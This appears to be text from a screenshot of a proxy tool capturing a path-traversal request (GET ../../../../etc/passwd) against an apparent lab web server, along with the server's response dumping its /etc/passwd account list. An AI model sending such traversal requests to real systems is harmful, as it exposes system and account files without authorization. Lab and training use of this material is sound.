 Request
Raw Headers Hex
1 GET ../../../../etc/passwd
HTTP/1.1
2 Host: 10.10.10.89:1111
3 User-Agent: Mozilla/5.0
(X11; Linux x86_64;
rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept:
text/html,application/xhtml
+xml,application/xml;q=0.9,
*/*;q=0.8
5 Accept-Language:
en-US,en;q=0.5
6 Accept-Encoding: gzip,
deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests:
1
10 Cache-Control: max-age=0
11
12
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Accept-Ranges: bytes
3 Cache-Control: no-cache
4 Content-length: 1508
5 Content-type: text/plain
6
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false
26 systemd-network:x:101:103:systemd Network
Management,,,:/run/systemd/netif:/bin/false
27 systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd/resolve:/bin/false
28 systemd-bus-proxy:x:103:105:systemd Bus
Proxy,,,:/run/systemd:/bin/false
29 syslog:x:104:108::/home/syslog:/bin/false
30 _apt:x:105:65534::/nonexistent:/bin/false
31 messagebus:x:106:110::/var/run/dbus:/bin/false
32 uuidd:x:107:111::/run/uuidd:/bin/false
33 sshd:x:108:65534::/var/run/sshd:/usr/sbin/nologin
34 www:x:1000:1000:www,,,:/home/www:/bin/bash
35 smasher:x:1001:1001:,,,:/home/smasher:/bin/bash